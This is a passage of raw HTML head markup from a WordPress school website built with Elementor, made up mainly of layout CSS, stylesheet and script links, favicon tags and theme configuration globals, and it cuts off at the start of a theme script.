.elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:95.416%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:4.467%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:25%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1381 .elementor-element.elementor-element-e7536ff{width:75%;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:5%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:15%;}}@media(max-width:767px){.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{width:100%;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{width:50%;}.elementor-1381 .elementor-element.elementor-element-8894f63{width:50%;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-top:24px;padding-bottom:24px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}
.elementor-655 .elementor-element.elementor-element-03353bb:not(.elementor-motion-effects-element-type-background), .elementor-655 .elementor-element.elementor-element-03353bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42A689;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-container{max-width:1200px;}.elementor-655 .elementor-element.elementor-element-03353bb{border-style:solid;border-width:0px 0px 0px 0px;border-color:#e82a00;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-03353bb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-b6a9478 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-e812612{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f1f37fb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-f1f37fb .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-f745958{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:end;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:end;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:end;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/7242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/assembly-virtual-tk-b2-gejala-alam-sekolah-islam-tugasku/tugasku-tk-assembly31/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=7242' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"fb4c344d93","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"fb4c344d93","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7242};
    </script>
    <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
